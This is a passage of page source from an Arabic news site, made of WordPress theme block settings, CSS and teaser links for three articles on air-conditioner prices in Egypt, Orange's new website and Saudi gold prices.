0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_cat_font_line_height":"1","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgOHB4IiwicG9ydHJhaXQiOiIwIn0=","category_id":"","sort":"comment_count","modules_on_row":"","modules_gap":"0","limit":"3","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "1";
block_tdi_84.block_type = "td_flex_block_1";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "16449";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_84);
</script><div class="td-block-title-wrap"></div><div id=tdi_84 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel=" bookmark" class="td-image-wrap " title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2016/05/unnamed-file-1.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel="bookmark" title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير">أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-16T08:42:16+03:00" >16 مايو,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">أسعار التكييفات في مصر يقدم لكم موقع أخبارنا عن...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel=" bookmark" class="td-image-wrap " title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel="bookmark" title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج">موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/technology/" class="td-post-category">تكنولوجيا</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-08T15:16:26+03:00" >8 مارس,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">موقع أورانج الجديد تحول اليوم اسم شركة موبينيل في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/" rel=" bookmark" class="td-image-wrap " title="اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24," ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2015/12/img_girls-ly1378397542_481-696x495.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/" rel="bookmark" title="اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,">اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-12T19:53:30+03:00" >12 ديسمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,سوف...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 .vc_column-inner > .wpb_wrapper,
				.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_86{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_87 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_88 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_88 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_88 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_88 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 .tdm-title-line{
					height: 10px;
				}.tdi_88 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_88 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_88"><h3 class="tdm-title tdm-title-sm">أحدث الأخبار</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_89 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_89 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_89 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_89 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                
					margin-left: auto;
				}.ie10 .tdi_89 .td-image-container,
				.ie11 .tdi_89 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_89 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_89 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_89 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_89 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_89 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_89 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_89 .entry-thumb,
				.tdi_89 .entry-thumb:before,
				.tdi_89 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_89 .td-post-vid-time{
					display: block;
				}.tdi_89 .td-post-category{
					margin: 0 0 0 10px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_89 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_89 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_89 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_89 .td-read-more{
					display: none;
				}.tdi_89 .td-author-date{
					display: inline;
				}.tdi_89 .td-post-author-name{
					display: none;
				}.tdi_89 .entry-review-stars{
					display: inline-block;
				}.tdi_89 .td-icon-star,
                .tdi_89 .td-icon-star-empty,
                .tdi_89 .td-icon-star-half{
					font-size: 10px;
				}.tdi_89 .td-module-comments{
					display: none;
				}.tdi_89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_89 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_89 .td-module-title a{
					color: #000000;
				}.tdi_89 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_89 .td-module-meta-info,
				.tdi_89 .td-next-prev-wrap{
					text-align: right;
				}.tdi_89 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_89 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_89 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_89 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_89 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_89 .td-editor-date,
				.tdi_89 .td-editor-date .td-post-author-name a,
				.tdi_89 .td-editor-date .entry-date,
				.tdi_89 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89 .td-image-container{
					display: none;
				}.tdi_89 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_89 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_89 .td-post-category{
					margin: 0 0 0 8px;
				}.tdi_89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_89 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .td-image-container{
					display: none;
				}.tdi_89 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_89 .td-module-container:before{
					bottom: -5px;
				}.tdi_89 .td-post-category{
					margin: 0px;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_89 .td-post-date,
				.tdi_89 .td-post-author-name span{
					display: none;
				}.tdi_89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_89 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_89 .td-editor-date,
				.tdi_89 .td-editor-date .td-post-author-name a,
				.tdi_89 .td-editor-date .entry-date,
				.tdi_89 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_89 .td-image-container{
					display: none;
				}.tdi_89 .td-module-meta-info{
					max-width: 100%;
				}.tdi_89 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_89 .td-module-container:before{
					bottom: -10px;
				}.tdi_89 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"0","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"hidden","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_cat_font_line_height":"1","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgOHB4IiwicG9ydHJhaXQiOiIwIn0=","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","limit":"3","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "1";
block_tdi_89.block_type = "td_flex_block_1";
block_tdi_89.post_count = "3";
block_tdi_89.found_posts = "16449";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_89);
</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
